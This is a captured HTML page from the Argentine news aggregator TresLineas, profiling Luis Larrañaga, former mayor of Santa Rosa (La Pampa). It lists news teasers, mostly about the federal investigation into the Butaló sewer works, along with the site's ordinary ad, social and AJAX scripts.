

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.treslineas.com.ar/luis-larranaga-bio-45.html
body_size: 12562
content:
<!DOCTYPE html>
<!--[if IE 9]> <html class="ie9"> <![endif]-->
<!--[if !IE]><!--> <html> <!--<![endif]-->
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
        <base href="https://www.treslineas.com.ar/" />
        <title>Biografia y Noticias de Luis Larrañaga ||| TresLineas.com.ar</title>
       <meta name="description" content="Todas las noticias sobre Luis Larrañaga" />
        <!--[if IE]> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <![endif]-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7048075707760583",
    enable_page_level_ads: true
  });
</script>
		<!-- OPEN GRAPH-->
		<meta property="fb:app_id" content="467472839942447" />
		<meta property="og:title" content='Biografia y Noticias de Luis Larra&ntilde;aga ||| TresLineas.com.ar' />
		<meta property="og:description" content='Todas las noticias sobre Luis Larra&ntilde;aga' />
		<meta property="og:type" content="article" />
		<meta property="og:site_name" content="Tres Lineas" />
		<meta property="og:url" content="https://www.treslineas.com.ar/luis-larranaga-bio-45.html" />		<meta property="og:image" content="https://static.treslineas.com.ar/foto/pers_Luis_Larranaga120912846535.jpg?imgres=1200x630x80" />

		<!-- TWITTER CARDS -->
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:site" content="@treslineasar">
		<meta name="twitter:title" content="Biografia y Noticias de Luis Larra&ntilde;aga ||| TresLineas.com.ar">
		<meta name="twitter:description" content="Todas las noticias sobre Luis Larra&ntilde;aga">
		<meta name="twitter:creator" content="@treslineasar">
		<!-- TWITTER SUMARY CARD - MIN 200x200px -->
		<meta name="twitter:image" content="https://static.treslineas.com.ar/foto/pers_Luis_Larranaga120912846535.jpg?imgres=1200x630x80">
		<meta name="twitter:image:width" content="1200">
		<meta name="twitter:image:height" content="630">

        <!-- Google Fonts -->
        <link href='//fonts.googleapis.com/css?family=Lato:400,300,700,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Raleway:400,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300italic,400italic,600italic,700italic,600,800,300,700,800italic' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Shadows+Into+Light' rel='stylesheet' type='text/css'>
        <!-- Google Fonts -->

        <link rel="stylesheet" href="css/animate.css">
        <link rel="stylesheet" href="css/bootstrap.min.css">
        <link rel="stylesheet" href="css/magnific-popup.css">
        <link rel="stylesheet" href="css/mediaelementplayer.css?2">
        <link rel="stylesheet" href="css/bootstrap-datetimepicker.min.css">
        <link rel="stylesheet" href="css/style.css?ts=20230123113754">
        <link rel="stylesheet" id="color-scheme" href="css/colors/3l.css?ts=20161114084528">

        <!-- Favicon and Apple Icons -->
<link rel="apple-touch-icon" sizes="57x57" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.treslineas.com.ar/favicon/3l/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.treslineas.com.ar/favicon/3l/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.treslineas.com.ar/favicon/3l/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.treslineas.com.ar/favicon/3l/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.treslineas.com.ar/favicon/3l/favicon-16x16.png">
<link rel="manifest" href="https://www.treslineas.com.ar/favicon/3l/manifest.json">

        <!-- Modernizr -->
        <script src="js/modernizr.js"></script>

        <!--- jQuery -->
        <script src="js/jquery.min.js"></script>

    </head>
    <body>
    <!-- fb -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.5&appId=467472839942447";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<!-- end fb -->

    <div id="wrapper">
        <header id="header" role="banner">
            <div class="collapse navbar-white" id="header-search-form">
                <div class="container">
                    <form class="navbar-form animated fadeInDown" action="busqueda/" >
                        <input type="search" id="q" name="q" class="form-control" placeholder="Buscar en el sitio">
                        <button type="submit" class="btn-circle" title="Search"><i class="fa fa-search"></i></button>
                    </form>
                </div><!-- End .container -->
            </div><!-- End #header-search-form -->
            <nav class="navbar navbar-inverse animated-dropdown ttb-dropdown" role="navigation">
                
                <div class="navbar-top navbar-color clearfix">
                    <div class="container">
                        <div class="pull-left">
                            <ul class="navbar-top-nav clearfix">
                                <li class="text-white"> 17  de 
						Enero                    			</li>
                                
                                	
                        			
                        		
                            </ul>
                        <!-- Modal Login Form-->
                        <div class="modal fade" id="modal-login-form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel1" aria-hidden="true">
                            <form id="login-form" method="post" action="inc/tmplogin.php">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                    <h3 class="modal-title" id="myModalLabel1">Panel Privado</h3>
                                    </div><!-- End .modal-header -->
                                    <div class="modal-body">
                                    
                                        <div class="form-group">
                                            <label for="email2" class="form-label">Usuario<span class="required">*</span></label>
                                            <input type="text" name="usr" id="usr" class="form-control">
                                        </div><!-- End .form-group -->
                                        <div class="form-group">
                                            <label for="password2" class="form-label">ContrasÃ±a<span class="required">*</span></label>
                                            <input type="password" name="pass" id="pass" class="form-control">
                                        </div><!-- End .form-group -->
                                    <input type="hidden" name="cf" id="cf" value="https://www.treslineas.com.ar/luis-larranaga-bio-45.html">                                
                                    </div><!-- End .modal-body -->
                                    <div class="modal-footer">
                                    <button type="button" class="btn btn-custom" data-dismiss="modal">Cerrar</button>
                                    <button class="btn btn-dark">Acceder</button>
                                    </div><!-- End .modal-footer -->
                                </div><!-- End .modal-content -->
                            </div><!-- End .modal-dialog -->
                            </form>
                        </div><!-- End .modal -->
                                
                                
                            
                            
                        </div><!-- End .pull-left -->

                        <div class="pull-right">
                           <div class="social-icons pull-right">
                                <a target="_blank" href="https://www.facebook.com/treslineasar/" class="social-icon icon-facebook" title="Facebook">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                <a target="_blank" href="https://www.twitter.com/treslineasar" class="social-icon icon-twitter" title="Twitter">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                <a href="contacto/" class="social-icon " title="Contacto">
                                    <i class="fa fa-envelope"></i>
                                </a>
                                
                            </div><!-- End .social-icons -->
                            
                            

                        </div><!-- End .pull-right -->
                    </div><!-- End .container -->
                </div><!-- End .navbar-top -->
                
                <div class="navbar-inner sticky-menu">
                    <div class="container">
                        <div class="navbar-header">

                            <button type="button" class="navbar-toggle btn-circle pull-right collapsed" data-toggle="collapse" data-target="#main-navbar-container">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                            </button>

                            <a class="navbar-brand text-uppercase" href="index.php" title="TresLineas.com.ar">
	                            	<img src="images/3l_logo.png"/>
                            </a>

                            <button type="button" class="navbar-btn btn-icon btn-circle pull-right last visible-sm visible-xs" data-toggle="collapse" data-target="#header-search-form"><i class="fa fa-search"></i></button>

                            

                            
                        </div><!-- End .navbar-header -->

                        <div class="collapse navbar-collapse" id="main-navbar-container">
                            <ul class="nav navbar-nav">
                            
                                <li><a href="buenos-aires-r-7-1/">Buenos Aires</a></li>
                                <li><a href="regionales-r-6-1/">Regionales</a></li>
                                <li>
                                    <a href="personas/">Personas</a>
                                </li>
                                <li><a href="https://www.caminosreligiosos.com" target="_blank">Caminos Religiosos</a></li>
                                <li><a href="https://www.lineasindical.com.ar" target="_blank">Linea Sindical</a></li>
                                
                            </ul>
                            
                            <button type="button" class="navbar-btn btn-icon btn-circle navbar-right last  hidden-sm hidden-xs" data-toggle="collapse" data-target="#header-search-form"><i class="fa fa-search"></i></button>
                            
                            
                        </div><!-- /.navbar-collapse -->
                    </div><!-- /.container -->
                </div><!-- End .navbar-inner -->
            </nav>
        </header><!-- End #header -->
        <div id="content" role="main">
	        <div class="container mt30">
                <h1 class="title-border custom title-bg text-center second-color"><span>Luis Larrañaga</span></h1>
                <div class="row">
	                <div class="col-md-3 col-xs-2">
		                <div class="team-member text-center popup-gallery">
                            <figure>
                            	<a href="https://static.treslineas.com.ar/foto/pers_Luis_Larranaga120912846535.jpg" title="Luis Larrañaga" class="zoom-item" >
                                <img src="https://static.treslineas.com.ar/foto/pers_Luis_Larranaga120912846535.jpg?imgres=500x500x80" alt="Luis Larrañaga" 
                                	class="img-responsive img-circle">
                            	</a>
                            </figure>
                                                        <div class="social-icons dark text-center mt20">
	                            											<a target="_blank" href="https://www.facebook.com/pages/Luis-Larrañaga-2011/155373517821574" class="social-icon icon-facebook add-tooltip" title="Facebook">
                                    <i class="fa fa-facebook fa-2x"></i>
                                </a>																						                                
                                
                                
                            </div><!-- End .social-icons -->
                                                        
                        </div><!-- End .team-member -->
	                </div>
                    <div class="col-md-9 col-xs-10">
	                    <h3 class="title-underblock custom">Biografía: </h3>
                            <p class="member-desc">Intendente de la Ciudad de Santa Rosa (La Pampa)</p>
	                
	                
	                 
	                
		            </div> <!-- col-md-8 -->
					
                </div><!-- End .row -->
                  
                    
            </div><!-- End .container -->

            <div class="mb50"></div><!-- space -->

      
<script type="text/javascript">

//fuentes

fuente = new Array();

function addfuente(id,nombre)
{
	fuente[id]=nombre;
	actdiv('fuente');

}

function delfuente(id)
{

fuente[id]="borrar";
actdiv('fuente');
}
// fin fuente

// persona
persona = new Array();

function addpersona(id,nombre)
{
	persona[id]=nombre;
	actdiv('persona');

}

function delpersona(id)
{

persona[id]="borrar";
actdiv('persona');
}

// fin persona 

// tema
tema = new Array();

function addtema(id,nombre)
{
	tema[id]=nombre;
	actdiv('tema');

}

function deltema(id)
{

tema[id]="borrar";
actdiv('tema');
}

// fin tema 

// categoria
categoria = new Array();

function addcategoria(id,nombre)
{
	categoria[id]=nombre;
	actdiv('categoria');

}

function delcategoria(id)
{

categoria[id]="borrar";
actdiv('categoria');
}

// fin categoria 

// global

ids= new Array();
ids['fuente']='';
ids['persona']='';
ids['tema']='';
ids['categoria']='';
pag=1;
function buscarfiltro(str,filtro)
{
if (str.length==0)
  { 
  document.getElementById("ls"+filtro).innerHTML="";
  document.getElementById("ls"+filtro).style.border="0px";
  document.getElementById("ls"+filtro).style.height="0px";
  return;
  }
if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
 
  if ((xmlhttp.readyState==1) || (xmlhttp.readyState==2) || (xmlhttp.readyState==3)) 
  	{
  	document.getElementById("ls"+filtro).innerHTML="<div style='padding:30px 0px;text-align:center;width:100%;'><img src='http://www.treslineas.com.ar/images/loading.gif'/></div>";
    document.getElementById("ls"+filtro).style.border="1px solid #A5ACB2";
   	document.getElementById("ls"+filtro).style.height="20px";
  	
  	}
  
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
    {
    document.getElementById("ls"+filtro).innerHTML=xmlhttp.responseText;
    document.getElementById("ls"+filtro).style.border="1px solid #A5ACB2";
   	document.getElementById("ls"+filtro).style.height="120px";
    }
  }
xmlhttp.open("GET","http://" + document.domain + "/ajax/buscafiltro.php?filtro="+filtro+"&q="+str+"&idpersona="+45,true);
xmlhttp.send();
}


function actdiv(filtro)
{

document.getElementById("lista"+filtro).innerHTML="";
ids[filtro]="";
arr=window[filtro];
	for(var i in arr)
		{
    if (arr[i]!="borrar")
    		{
    	document.getElementById("lista"+filtro).innerHTML= document.getElementById("lista"+filtro).innerHTML + ' <a href="#" onclick="del'+filtro+'(' + "'" + i + "'" + ');return false"> <img src="https://www.treslineas.com.ar/images/icon_delete.gif" width="10px" height="10px"></a> '+ arr[i] + ' <br> ';
    	ids[filtro]=ids[filtro] + ',' + i;
    
    		}
}
ids[filtro]=ids[filtro].substring(1);
document.getElementById("find"+filtro).value="";
buscarfiltro("",filtro); //dummy para q vacie el div
actdrawer('contenido-ajax',0); //actualizo el drawer
}


function actdrawer()
	{
	
	if (window.XMLHttpRequest)
		{// code for IE7+, Firefox, Chrome, Opera, Safari
  		xmlhttp=new XMLHttpRequest();
  		}
	else
  		{// code for IE6, IE5
  		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
 		}
	xmlhttp.onreadystatechange=function()
  		{
  		if ((xmlhttp.readyState==1) || (xmlhttp.readyState==2) || (xmlhttp.readyState==3)) 
  			{	
  			$('#botonajax').html('<button type="button" class="btn btn-info btn-block btn-lg" disabled="disabled">Cargando</button>');
  			}
  		
  		if (xmlhttp.readyState==4 && xmlhttp.status==200)
    		{
	    		
	    		var $items = $(xmlhttp.responseText);
	    		$('#blog-item-container').append($items)
				.isotope( 'appended', $items );
				pag++;
				if(xmlhttp.responseText=='NO'){ alert("no esta logueado");}
				if(xmlhttp.responseText==''){
					$('#botonajax').html('<button type="button" class="btn btn-danger btn-block btn-lg" disabled="disabled">No se encontraron más noticias</button>');
					}
				else
					{
					$('#botonajax').html('<button type="button" class="btn btn-primary btn-block btn-lg"><a class="text-white" href="#" onclick="actdrawer();return false">Ver Más Noticias</a></button>');
					}
				$('#blog-item-container').imagesLoaded( function() {
    				$('#blog-item-container').isotope('layout');
				});
				
    		}
  		}
  		
		//xmlhttp.open("GET","http://" + document.domain + "/ajax/actdrawer.php?persona="+ids['persona']+",45&pag="+pag+"&tema="+ids['tema']+"&categoria="+ids['categoria']+"&fuente="+ids['fuente']+"&fmax="+document.getElementById('datepicker').value,true);
	xmlhttp.open("GET","http://" + document.domain + "/ajax/actdrawer.php?persona="+45+"&pag="+pag,true);
	xmlhttp.send();
	
	}

function focustext(id,txt)
	{
	if (document.getElementById(id).value == txt)
		{
			document.getElementById(id).value='';
		}
	
	
	}
	
function leavefocustext(id,txt)
	{
	if (document.getElementById(id).value == '')
		{
			document.getElementById(id).value=txt;
		}
	
	
	}

</script>
<h1 class="title-border custom title-bg text-left second-color mt30 mb30">
		<span>
			&Uacute;ltimas Noticias de Luis Larrañaga			<small> (Total : 1439 Notas )</small>
		</span>
</h1>
        <div class="container-fluid">
                <div class="max-col-3" id="blog-item-container">
                   
                   
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/instituciones-piden-audiencia-publica-acuifero-santa-rosa-n-1683045.html" title="Instituciones piden audiencia pública por el Acuífero de Santa Rosa">Instituciones piden audiencia pública por el Acuífero de Santa Rosa</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/instituciones-piden-audiencia-publica-acuifero-santa-rosa-n-1683045.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1683045-instituciones-piden-audiencia-publica-acuifero-santa-rosa-1029744.jpg?imgres=400x0x80" alt="Instituciones piden audiencia pública por el Acuífero de Santa Rosa">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>Representantes de entidades intermedias, cooperativas, sindicatos y otras organizaciones enviaron una nota al Concejo Deliberante para solicitar una audiencia pública por el proyecto urbanístico en la zona del acuífero Santa Rosa - Anguil – Toay - Catriló.</p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/la-arena-f-77.html">La Arena</a> | 27-05-22
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            5 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/todo-barrio-lleno-olor-n-1564420.html" title="Todo un barrio lleno de olor">Todo un barrio lleno de olor</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/todo-barrio-lleno-olor-n-1564420.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1564420-todo-barrio-lleno-olor-905175.jpg?imgres=400x0x80" alt="Todo un barrio lleno de olor">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>NUEVA REPRIMENDA DE LA APA A UNA FIRMA CONTRATISTA</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/sociedad-c-56-1/">Sociedad</a> | <a href="https://www.treslineas.com.ar/la-arena-f-77.html">La Arena</a> | 08-04-19
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            2 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/cloacas-butalo-piden-procesamiento-larranaga-n-1547285.html" title="Cloacas del Butaló: piden el procesamiento de Larrañaga">Cloacas del Butaló: piden el procesamiento de Larrañaga</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/cloacas-butalo-piden-procesamiento-larranaga-n-1547285.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1547285-cloacas-butalo-piden-procesamiento-larranaga-887284.jpg?imgres=400x0x80" alt="Cloacas del Butaló: piden el procesamiento de Larrañaga">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>El fiscal federal también pidió la inhibición de bienes del exintendente y del empresario Omar Jubete, además de otros exfuncionarios municipales, un inspector y un ingeniero de la empresa. También, quiere que sean indagados el expresidente del ENOHSA y <a title="Noticias y Biografia de José Francisco López" href="https://www.treslineas.com.ar/jose-francisco-lopez-bio-1039.html">José López</a>.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 16-10-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-jubete-descargo-culpas-inspeccion-n-1545543.html" title="Butaló: Jubete descargó culpas en la inspección">Butaló: Jubete descargó culpas en la inspección</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-jubete-descargo-culpas-inspeccion-n-1545543.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1545543-butalo-jubete-descargo-culpas-inspeccion-885528.jpg?imgres=400x0x80" alt="Butaló: Jubete descargó culpas en la inspección">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La defensa de Jubete y de otros acusados planteó que las acometidas domiciliarias no se hicieron porque hubo una orden verbal de que solo se cambiaran las que estaban rotas. Con esa explicación quieren eludir la causa de defraudación a la administración pública. </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/sociedad-c-56-1/">Sociedad</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 24-09-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas <span class="entry-separator">|</span><span class="entry-label"><i class="fa fa-tags"></i></span>
                            1 tema</span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-quejas-paralisis-demorada-obra-cloacas-n-1537139.html" title="Butaló: quejas por la parálisis de la demorada obra de cloacas">Butaló: quejas por la parálisis de la demorada obra de cloacas</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-quejas-paralisis-demorada-obra-cloacas-n-1537139.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1537139-butalo-quejas-paralisis-demorada-obra-cloacas-876915.jpg?imgres=400x0x80" alt="Butaló: quejas por la parálisis de la demorada obra de cloacas">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La propietaria de una despensa expresó su queja ante la comisión de seguimiento de la obra de cloacas del Butaló. En 15 días hicieron tres conexiones domiciliarias. Los vecinos están hartos de los contratiempos.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/politica-c-48-1/">Política</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 18-06-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-indagaron-ucciardello-bruno-n-1533845.html" title="Butaló: indagaron a Ucciardello y Bruno">Butaló: indagaron a Ucciardello y Bruno</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-indagaron-ucciardello-bruno-n-1533845.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1533845-butalo-indagaron-ucciardello-bruno-873490.jpg?imgres=400x0x80" alt="Butaló: indagaron a Ucciardello y Bruno">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>En la causa por irregularidades en la obra de cloacas del Butaló, <strong>este martes pasaron por el Juzgado Federal dos exfuncionarios municipales, Ucciardello y Bruno.</strong> Mañana, el turno del empresario Jubete.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 09-05-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            1 persona </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/cloacas-butalo-larranaga-juzgado-declaro-n-1533758.html" title="Cloacas del Butaló: Larrañaga fue al Juzgado y no declaró">Cloacas del Butaló: Larrañaga fue al Juzgado y no declaró</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/cloacas-butalo-larranaga-juzgado-declaro-n-1533758.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1533758-cloacas-butalo-larranaga-juzgado-declaro-873403.jpg?imgres=400x0x80" alt="Cloacas del Butaló: Larrañaga fue al Juzgado y no declaró">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p><strong>El exintendente fue convocado para las 10 de la mañana y se fue menos de una hora más tarde. </strong>"Quiero que me dejen tranquilo", le dijo a la prensa.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 08-05-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/larranaga-indagatoria-cloacas-butalo-n-1533656.html" title="Larrañaga va hoy a indagatoria por las cloacas del Butaló">Larrañaga va hoy a indagatoria por las cloacas del Butaló</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/larranaga-indagatoria-cloacas-butalo-n-1533656.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1533656-larranaga-indagatoria-cloacas-butalo-873302.jpg?imgres=400x0x80" alt="Larrañaga va hoy a indagatoria por las cloacas del Butaló">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La Municipalidad no cumplió con los certificados de obra. El ENOHSA no liberó los pagos, pero la Municipalidad santarroseña igual realizó pagos a la empresa Jubete.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 07-05-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/lunes-indagan-larranaga-cloacas-butalo-n-1533474.html" title="El lunes indagan a Larrañaga por las cloacas del Butaló">El lunes indagan a Larrañaga por las cloacas del Butaló</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/lunes-indagan-larranaga-cloacas-butalo-n-1533474.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1533474-lunes-indagan-larranaga-cloacas-butalo-873116.jpg?imgres=400x0x80" alt="El lunes indagan a Larrañaga por las cloacas del Butaló">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p><strong>El exintendente, funcionarios y el empresario Omar Jubete están sospechados de una defraudación a la administración pública.</strong> Se pagó una obra que no estaba terminada durante la gestión de Larrañaga. </p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
                                <span class="entry-label"><i class="fa fa-bookmark"></i></span><a href="https://www.treslineas.com.ar/obras-publicas-c-50-1/">Obras Publicas</a> | <a href="https://www.treslineas.com.ar/el-diario-de-la-pampa-f-78.html">El Diario de La Pampa</a> | 04-05-18
                            </span><!-- End .entry-tags -->
                            <span class="entry-cats clearfix"> <span class="entry-label"><i class="fa fa-users"></i></span>
                            3 personas </span><!-- End .entry-tags -->
                        </footer>

                    </article>
		<article class="entry entry-box">
			<h2 class="entry-title"><a href="https://www.treslineas.com.ar/butalo-piden-indagatoria-exintendente-larranaga-n-1533177.html" title="Butaló: piden la indagatoria del exintendente Larrañaga">Butaló: piden la indagatoria del exintendente Larrañaga</a></h2>
				<div class="entry-media">
                            <figure>
                                <a href="https://www.treslineas.com.ar/butalo-piden-indagatoria-exintendente-larranaga-n-1533177.html">
                                    <img src="https://static.treslineas.com.ar/foto/nota-1533177-butalo-piden-indagatoria-exintendente-larranaga-872809.jpg?imgres=400x0x80" alt="Butaló: piden la indagatoria del exintendente Larrañaga">
                                </a>
                            </figure>
                        </div><!-- End .entry-media -->
			<div class="entry-content">
            	<p><p>La Fiscalía Federal de Santa Rosa quiere indagar al exintendente por la obra que se pagó y no se hizo en el barrio Butaló. La jueza Gabriela Marrón decidirá sobre el pedido.</p>
<p> </p>
</p>
            </div><!-- End .entry-content -->
                        

                        <footer class="entry-footer clearfix">
                            <span class="entry-cats">
